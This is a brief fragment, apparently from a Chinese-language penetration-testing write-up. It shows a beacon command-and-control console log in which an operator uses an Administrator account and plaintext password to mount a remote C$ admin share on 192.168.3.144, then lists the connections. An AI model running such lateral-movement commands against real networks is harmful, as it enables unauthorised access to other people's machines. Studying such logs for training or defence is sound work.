 beacon> shell net use \\192.168.3.144\C$ ″Admin123456″ /user:″Administrator″
[*] Tasked beacon to run: net use \\192.168.3.144\C$ /user:″Administrator″
[+] host called home, sent: 93 bytes
[+] received output:
命令成功完成。
beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
OK \\192.168.3.144\C$ Microsoft Windows Network
命令成功完成。